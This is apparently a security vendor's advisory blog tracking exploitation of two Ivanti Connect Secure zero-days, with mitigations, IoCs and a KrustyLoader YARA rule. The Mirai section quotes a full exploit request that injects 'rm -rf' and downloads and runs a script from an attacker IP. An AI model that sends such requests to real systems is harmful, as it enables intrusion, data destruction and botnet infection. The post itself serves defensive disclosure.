
Attackers Exploit Ivanti Connect Secure Zero-Day Vulnerabilities to Deploy Webshells (CVE-2023-46805, CVE-2024-21887)
[Update] May 8, 2024: Read under “Mirai Botnet Propagates by Exploiting Ivanti Vulnerabilities, CVE-2023-46805 and CVE-2024-21887”
[Update] January 31, 2024: Read under “Ivanti Made Patches Available for Connect Secure Zero-Day Vulnerabilities While New Threats Arise.”
[Update] January 23, 2024: “Ivanti Issued a Warning, Highlighting Critical Race Condition”
[Update] January 19, 2024: “CISA Emergency Directive Urges Immediate Action Against Ivanti Connect Secure Zero-Day Vulnerabilities”
[Update] January 16, 2024: Read under “Ivanti Connect Secure Zero-Days Experience a Surge in Exploitation: Global Impact on Organizations”
In mid-December 2023, researchers at Volexity identified suspicious activity within a client’s network. Their investigation uncovered the deployment of webshells on various internal and external web servers, traced back to the organization’s Ivanti Connect Secure (ICS) VPN appliance.
Upon inspecting the Ivanti Connect Secure VPN appliance, researchers discovered wiped logs and disabled logging, and that the suspicious activity dated back to December 3, 2023.
Subsequent findings confirmed the use of an exploit chain, leveraging zero-day vulnerabilities identified as CVE-2023-46805 and CVE-2024-21887. Exploiting these vulnerabilities enabled the attacker to bypass authentication and achieve Remote Code Execution (RCE).
Details of Ivanti Connect Secure Zero-Day Vulnerabilities (CVE-2023-46805, CVE-2024-21887)
CVE-2023-46805 (CVSS Score: 8.2, High): It is an authentication bypass vulnerability in the web component of Ivanti Connect Secure 9.x, 22.x, and Ivanti Policy Secure. It enables remote attackers to access restricted resources by bypassing control checks.

SOCRadar Vulnerability Intelligence: CVE-2023-46805
CVE-2024-21887 (CVSS Score: 9.1, Critical): Web components of Ivanti Connect Secure (9.x, 22.x) and Ivanti Policy Secure contain this command injection vulnerability, which allows an authenticated administrator to execute arbitrary commands via crafted requests.

SOCRadar Vulnerability Intelligence: CVE-2024-21887
When used in an exploit chain, these vulnerabilities enable attackers to craft malicious requests and execute arbitrary commands without authentication.
In the case observed by the researchers, the attacker utilized the zero-day vulnerabilities to steal configuration data, modify files, download remote files, and reverse tunnel from the Ivanti Connect Secure VPN appliance.
Ivanti says mitigation is available for CVE-2023-46805 and CVE-2024-21887, while a patch is in development, scheduled for staggered release (first version by the week of January 22, final version by the week of February 19). The company advises urgent action to mitigate these vulnerabilities. To access the mitigation guide, you can visit the official Ivanti advisory here.
The Cybersecurity and Infrastructure Security Agency (CISA) has also issued an alert, stating that it has added these vulnerabilities to its Known Exploited Vulnerabilities (KEV) Catalog. The agency warns that these types of vulnerabilities pose significant risks to the federal enterprise; organizations are expected to patch these vulnerabilities by the due date of January 31, 2024.
You can monitor digital assets and identify vulnerabilities that are affecting your organization through SOCRadar’s Attack Surface Management (ASM) module. The Company Vulnerabilities page on ASM includes a CISA KEV Check feature for easy identification of KEV Catalog-listed vulnerabilities affecting your systems.

SOCRadar ASM/Company Vulnerabilities
CISA Emergency Directive Urges Immediate Action Against Ivanti Connect Secure Zero-Day Vulnerabilities
CISA has issued Emergency Directive ED 24-01 to emphasize the active threat posed by vulnerabilities affecting Ivanti. FCEB agencies are directed to implement mitigations, report compromises, and provide detailed reports to the agency. While the directive is specific to FCEB organizations, CISA advises all organizations to address these Ivanti vulnerabilities.
Further alarming is that the SOCRadar Dark Web Team discovered a hacker forum post offering details on these vulnerabilities for $30,000. The actor claims the Python-based exploit only requires an IP address for execution.
The Attack Scheme Exploiting Ivanti Connect Secure Zero-Days
Researchers detected the attacker manipulating legitimate Ivanti Connect Secure components to bypass the Integrity Checker Tool. While predominantly relying on Living Off the Land (LOTL) techniques for stealth, the attacker deployed webshells, proxy utilities, made file modifications, and harvested credentials.
Malicious files found on the compromised Ivanti Connect Secure VPN appliance included a modified Perl module (DSLogConfig.pm), a Perl script (sessionserver.pl, sessionserver.sh) for remounting the filesystem with read/write access, a backdoored component enabling command execution (compcheckresult.cgi), and a modified JavaScript file (lastauthserverused.js) acting as a keylogger.
DSLogConfig.pm executed sessionserver.pl, which, in turn, ran sessionserver.sh, restoring mount settings. Sessionserver.sh modified compcheckresult.cgi, inserting a webshell and evading the Integrity Checker Tool during scans.
Compcheckresult.cgi allowed RCE with proper parameters. Lastauthserverused.js acted as a keylogger, sending harvested credentials to a remote URL. The attacker, armed with information and credentials, pivoted within the network, eventually gaining unrestricted access.
After breaching via the Ivanti Connect Secure VPN appliance, the attacker adopted a systematic approach – moving between systems using compromised credentials, further breaching them, and expanding access via Remote Desktop Protocol (RDP). While exploring the network, Volexity noted reconnaissance activities by the attacker.
During network traffic analysis, researchers also identified the deployment of webshell variants on both internet-accessible and internally accessible servers, which they dubbed as GLASSTOKEN.
*The attacker also tampered with another built-in component of Ivanti Connect Secure, visits.py, incorporating a webshell component referred to as GIFTEDVISITOR.
Understanding the GLASSTOKEN Webshell
The attacker utilized two variations of the webshell: The first version exhibits two distinct code paths, its execution dependent on the parameters present in the request; evidence suggests that Version 1 was primarily employed for executing arbitrary PowerShell commands. Nearly identical to the first version, Version 2 retains only the second code path, facilitating code execution.
Beyond executing commands on the VPN appliance, these webshells served as the primary means for the attacker to maintain persistence.
For comprehensive details on observed attacker activity and insights into these webshells, refer to the detailed research.
Exposure of Ivanti Connect Secure Appliances
A ZoomEye search shows that approximately 13,272 Ivanti Connect Secure appliances and 83 Ivanti Policy Secure appliances are exposed on the internet. This substantial number emphasizes the urgency for organizations to fortify their security posture.

ZoomEye search results for Ivanti Connect Secure
Ivanti Connect Secure Zero-Days Experience a Surge in Exploitation: Global Impact on Organizations
Researchers at Volexity, on January 15, reported a global expansion in the exploitation of the Ivanti Connect Secure VPN through CVE-2023-46805 and CVE-2024-21887.
Initial exploitation activity was attributed to a threat actor tracked as UTA0178, while the latest reports indicate the involvement of additional threat actors. However, researchers also attribute the widespread exploitation – with medium confidence – to UTA0178, citing the use of an identical webshell from previous exploits and the rapid deployment following the publication of details.
Additionally, Volexity observed a suspected exploitation attempt from another threat actor, UTA0188, logged in a patched appliance.
Researchers conducted scans on around 50,000 Ivanti Connect Secure IP addresses to detect compromised appliances and found over 1,700 appliances with the GIFTEDVISITOR webshell.

Geographic distribution of infected appliances (Volexity)
The widespread exploitation has impacted a diverse range of organizations, from small businesses to Fortune 500 companies, as reported. Targeted sectors include government, military, telecommunications, technology, finance, aviation, and more.
You can gain a comprehensive understanding of cyber threats specific to your industry by reviewing Industry Threat Landscape Reports on SOCRadar LABS.
Security Recommendations for Compromised Ivanti Connect Secure VPN Appliance
The researchers recommend several security measures to effectively mitigate the impact of an Ivanti Connect Secure VPN appliance compromise:
- Immediate response is critical upon detecting compromise. Avoid a simplistic wipe-and-rebuild approach.
- Gather essential evidence by collecting logs, system snapshots, and forensics artifacts (memory and disk) from the compromised Ivanti Connect Secure VPN appliance.
- Urgently analyze internal systems to track potential lateral movement by the attacker.
- Assume compromise of any credentials, secrets, or sensitive data stored on the compromised appliance, and take appropriate action to change them.
Ivanti Issued a Warning, Highlighting Critical Race Condition
On January 20, 2024, Ivanti updated the advisory for the CVE-2023-46805 and CVE-2024-21887 vulnerabilities to issue a critical warning about a race condition discovered during the transfer of device configurations. This race condition poses a significant threat to XML remediation, leaving customers vulnerable.
According to the advisory update, pushing new device configurations with XML in place disrupts essential web services and renders the mitigation ineffective. The impact extends to customers who use Pulse One or nSA for configuration pushes, whether full or partial. Ivanti strongly advises customers to stop pushing configurations to appliances with XML in place until the appliance has been patched.
The company also stated that threat actors were observed attempting to manipulate Ivanti’s Internal Integrity Checker (ICT). As a precaution, all customers are advised to use the external ICT, which now includes enhanced functionality that will be integrated into the internal ICT in the future.
Furthermore, as Ivanti reminds customers to use the most recent versions of both external and internal ICT, it says the ICT provides a snapshot of the appliance’s current state and may not detect threat actor activity if the appliance is restored to a clean state; thus, customers are encouraged to run the ICT concurrently with continuous monitoring.
Ivanti Made Patches Available for Connect Secure Zero-Day Vulnerabilities While New Threats Arise
Following the concerning delays, Ivanti released patches for the zero-day vulnerabilities in the Connect Secure and Policy Secure Gateways as of January 31, 2024.
These patches are available with Ivanti Connect Secure versions 9.1R14.4, 9.1R17.2, 9.1R18.3, 22.4R2.2, 22.5R1.1, and ZTA version 22.6R1.3.
As a precautionary measure, Ivanti recommends that customers factory reset their appliances before applying the patch to prevent threat actors from gaining upgrade persistence in their environment. For detailed instructions, refer to the Ivanti advisory.
The Zero-Day Vulnerabilities Were Used to Deliver KrustyLoader
On the other hand, Volexity recently reported the 12 nearly identical Rust payloads used in attacks, which subsequently executed a variant of the Sliver red-teaming tool. The variant was later dubbed KrustyLoader by researcher Théo Letailleur.
According to Letailleur, KrustyLoader is well-obfuscated and executes specific checks to run only if conditions are met. The use of Rust in its development adds complexity to understanding its behavior. The researcher provided hashes and Indicators of Compromise (IoCs) related to KrustyLoader, along with a YARA rule and extraction script on GitHub. The YARA rule and IoCs provided by the researcher have also been included at the end of this blog.
CISA Advises New Mitigation Method in Response to Threat Actors’ Activity
CISA issued an alert just before the patch release, providing defenders with new mitigations. CISA emphasized that certain threat actors have developed workarounds to existing mitigations and detection methods, exploiting the vulnerabilities.
Organizations running Ivanti Connect Secure (9.x and 22.x) and Policy Secure gateways are advised by CISA to conduct continuous threat hunting on systems connected to the Ivanti device. Additionally, monitoring authentication, account usage, and identity management services that could be exposed is crucial, along with isolating systems from enterprise resources as much as possible.
Now that patches are available, after applying them, CISA recommends ongoing network monitoring to detect any compromises that may have occurred prior to patch implementation.
Mirai Botnet Propagates by Exploiting Ivanti Vulnerabilities, CVE-2023-46805 and CVE-2024-21887
Security updates have become urgently necessary for users of Ivanti Connect Secure and Ivanti Policy Secure Gateways due to recent attacks. Researchers have reported that attackers are exploiting the two Ivanti vulnerabilities, CVE-2023-46805 and CVE-2024-21887, to propagate the Mirai botnet.
The exploitation strategy includes using crafted requests that manipulate these vulnerabilities to execute malicious scripts, transforming compromised systems into a part of Mirai’s botnet, ready for further malicious activities like Distributed Denial-of-Service (DDoS) attacks.
A notable attack vector observed includes the following command sequence, designed to delete all files in a directory and download a malicious script named ‘wtf.sh’:
GET /api/v1/totp/user-backup-code/../../license/keys-status/rm -rf *; cd /tmp; wget http://192[.]3[.]152[.]183/wtf.sh; chmod 777 wtf.sh; ./wtf.sh HTTP/1.1
The full attack chain includes the execution of additional payloads, presenting high risk; it is strongly advised to update immediately to prevent exploitation and to use monitoring tools to detect any suspicious activity.
You can find the Indicators of Compromise (IoCs) related to Mirai’s exploitation at the end of this blog post.
How Can SOCRadar Help?
Beyond Attack Surface Management (ASM), SOCRadar XTI offers comprehensive Vulnerability Intelligence to provide the latest updates about known vulnerabilities, including available exploits, repositories, hacker trends, and exploitability risks.
SOCRadar Vulnerability Intelligence
Experience the power of SOCRadar by signing up for the free edition, unlocking its XTI capabilities to elevate your vulnerability management strategy.
Indicators of Compromise (IOCs)
Here are the Indicators of Compromise (IOCs) found related to the exploitation activity:
IP Addresses:
- 206.189.208.156
- 75.145.243.85
- 47.207.9.89
- 98.160.48.170
- 173.220.106.166
- 73.128.178.221
- 50.243.177.161
- 50.213.208.89
- 64.24.179.210
- 75.145.224.109
- 50.215.39.49
- 71.127.149.194
- 173.53.43.7
Hostnames:
- symantke[.]com (Attacker domain used to collect credentials from compromised devices)
- gpoaccess[.]com (Suspected attacker domain)
- webb-institute[.]com (Suspected attacker domain)
YARA Rule for KrustyLoader:
rule Linux_Downloader_KrustyLoader
{
meta:
author = "Theo Letailleur, Synacktiv"
source = "Synacktiv"
status = "RELEASED"
sharing = "TLP:WHITE"
category = "MALWARE"
malware = "KrustyLoader"
description = "Yara rule that detects Linux KrustyLoader"
strings:
$tokio_worker = "TOKIO_WORKER_THREADS"
$tmpdir = "/tmp/"
// Load "/proc/self/exe" string
$proc_self_exe = {
48 B? 73 65 6C 66 2F 65 78 65 // mov r64, 6578652F666C6573h
48 8D B4 24 ?? ?? 00 00 // lea rsi, [rsp+????h]
48 89 46 0? // mov [rsi+6], r64
48 B? 2F 70 72 6F 63 2F 73 65 // mov r64, 65732F636F72702Fh
48 89 0? // mov [rsi], r64
}
$pipe_suffix = "|||||||||||||||||||||||||||"
// AES key expansion
$aeskeygenassist = {
660F3ADF0601 // aeskeygenassist xmm0, xmmword ptr [rsi], 1
660F7F07 // movdqa xmmword ptr [rdi], xmm0
C3 // retn
}
// AES InvMixColumns
$aesinvmixcol = {
660F38DB06 // aesimc xmm0, xmmword ptr [rsi]
660F7F07 // movdqa xmmword ptr [rdi], xmm0
C3 // retn
}
condition:
uint32(0) == 0x464C457F and
(
all of them
)
}
| SHA256 | Stage URL | Sliver C2 |
| 47ff0ae9220a09bfad2a2fb1e2fa2c8ffe5e9cb0466646e2a940ac2e0cf55d04 | hxxp://blog-app-system2.s3.amazonaws[.]com/CGK63gVfWs52h | hxxps://update.sysupdates[.]org |
| 816754f6eaf72d2e9c69fe09dcbe50576f7a052a1a450c2a19f01f57a6e13c17 | hxxp://beansdeals-static.s3.amazonaws[.]com/1vzo0KenG4IKN | hxxps://api.farstream[.]org |
| c26da19e17423ce4cb4c8c47ebc61d009e77fc1ac4e87ce548cf25b8e4f4dc28 | hxxp://breaknlinks.s3.amazonaws[.]com/Bx8DH5OhdG3hY | hxxps://ntp.sysupdates[.]org |
| c7ddd58dcb7d9e752157302d516de5492a70be30099c2f806cb15db49d466026 | hxxp://be-at-home.s3.ap-northeast-2.amazonaws[.]com/2ekjMjslSG9uI | hxxps://music.farstream[.]org |
| d14122fa7883b89747f273c44b1f71b81669a088764e97256f97b4b20d945ed0 | hxxp://acapros-app.s3-us-west-2.amazonaws[.]com/Z0RM2DsTiBrmb | Forbidden 403 on Stage Host |
| 6f684f3a8841d5665d083dcf62e67b19e141d845f6c13ee8ba0b6ccdec591a01 | hxxp://acapros-app.s3-us-west-2.amazonaws[.]com/Lf6ceJhYiO7w4 | Forbidden 403 on Stage Host |
| a4e1b07bb8d6685755feca89899d9ead490efa9a6b6ccc00af6aaea071549960 | hxxp://bbr-promo.s3.amazonaws[.]com/NWEUW983Ve4g1 | hxxps://update.sysupdates[.]org |
| ef792687b8bcd3c03bed4b09c4722bba921536802afe01f7cdb01cc7c3c60815 | hxxp://bigtimeassets.s3.amazonaws[.]com/sTj9glpy3JMw5 | hxxps://music.farstream[.]org |
| 76902d101997df43cd6d3ac10470314a82cb73fa91d212b97c8f210d1fa8271f | hxxp://ahha-asset.s3.ap-northeast-2.amazonaws[.]com/7J0WhInu49Teg | hxxps://ntp.sysupdates[.]org |
| e47b86b8df43c8c1898abef15b8b7feffe533ae4e1a09e7294dd95f752b0fbb2 | hxxp://bringthenoiseappnew.s3.amazonaws[.]com/mi1FLmycM4of4 | hxxps://check.sysupdates[.]org |
| 73657c062a7cc50a3d51853ec4df904bcb291fdc9cdd08eecaecb78826eb49b6 | hxxp://2261992.s3.amazonaws[.]com/kvdoEAH0y495p | hxxps://video.farstream[.]org |
| 030eb56e155fb01d7b190866aaa8b3128f935afd0b7a7b2178dc8e2eb84228b0 | hxxp://bringthenoiseappnew.s3.amazonaws[.]com/iEgJ4J7Uc9YgC | hxxps://ntp.sysupdates[.]org |
Indicators of Compromise (IoCs) Related to Mirai Botnet’s Exploitation of Ivanti Vulnerabilities
Command and Control (C2):
- 192[.]3[.]152[.]183
Hashes (SHA256):
- F20da76d75c7966abcbc050dde259a2c85b331c80cce0d113bc976734b78d61d
- d6f5fc248e4c8fc7a86a8193eb970fe9503f2766951a3e4b8c084684e423e917
- 8f0c5baaca3b81bdaf404de8e7dcca1e60b01505297d14d85fea36067c2a0f14
- 10686a12b7241a0836db6501a130ab67c7b38dbd583ccd39c9e655096695932e
- 5fcbe868a8c53b7146724d579ff82252f00d62049a75a04baa4476e300b42d15
- a843971908aa31a81d96cc8383dcde7f386050c6e3437ad6a470f43dc2bf894b
- cf1b85d4812f7ee052666276a184b481368f0c0c7a43e6d5df903535f466c5fd
- 575f0acd67df2620378fb5bd8379fd2f2ba0539b614986d60e85822ba0e9aa08
- 5d155f86425b02e45a6a5d62eb8ce7827c9c43f3025bffd6d996aabd039d27f9
- 1e6d93a27b0d7e97df5405650986e32641696967c07df3fa8edd41063b49507b
- b9d92f637996e981006173eb207734301ff69ded8f9c2a7f0c9b6d5fcc9063a2
- 038187ceb4df706b13967d2a4bff9f67256ba9615c43196f307145a01729b3b8
- 850d3521693b4e1ec79981b3232e87b0bc22af327300dfdc7ea1b7a7e97619cd
- b0bc9a42a874cab6583e4993de7cc11a2b8343a4453bda97b83b0c2975e7181d
- 3d19de117388d50e5685d203683c2045881a92646c69ee6d4b99a71bf65dafa7
- 4e2c5513cf1c4a3c12c6e108d0120d57355b3411c30d59dfb0d263ad932b6868
- 53f6cedcf89fccdcb6b4b9c7c756f73be3e027645548ee7370fd3486840099c4
- 67d989388b188a817a4d006503e5350a1a2af7eb64006ec6ad6acc51e29fdcd5
- 9b5fe87aaa4f7ae1c375276bfe36bc862a150478db37450858bbfb3fb81123c2
- 3e785100c227af58767f253e4dfe937b2aa755c363a1497099b63e3079209800
- 5b20ed646362a2c6cdc5ca0a79850c7d816248c7fd5f5203ce598a4acd509f6b
- c27b64277c3d14b4c78f42ca9ee2438b602416f988f06cb1a3e026eab2425ffc



































